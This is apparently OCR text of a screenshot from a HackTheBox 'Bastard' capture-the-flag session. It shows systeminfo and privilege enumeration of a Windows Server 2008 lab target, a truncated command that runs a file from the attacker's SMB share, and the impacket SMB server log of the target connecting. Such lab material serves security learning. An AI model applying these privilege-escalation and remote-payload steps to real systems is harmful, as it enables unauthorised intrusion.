 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
C:\Users\dimitris\Desktop>systeminfo
systeminfo
Host Name:                 BASTARD
OS Name:                   Microsoft Windows Server 2008 R2 Datacenter
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00496-001-0001283-84782
Original Install Date:     18/3/2017, 7:04:46 ��
System Boot Time:          25/6/2020, 6:26:54 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
                           [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     2.047 MB
Available Physical Memory: 1.535 MB
Virtual Memory: Max Size:  4.095 MB
Virtual Memory: Available: 3.548 MB
Virtual Memory: In Use:    547 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.9
C:\Users\dimitris\Desktop>cmd /c "\\10.
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace
acket-smbserver mutatedknutz /home/kali/Desktop/Linux/HackTheBox/
/workplace/exploit/smb/
[sudo] password for kali:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49195)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out
[*] Closing down connection (10.10.10.9,49195)
[*] Remaining connections []
[Burp Suite Com... cherry.ctd - /ho... GitHub - ohpe/ju... /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:46 AM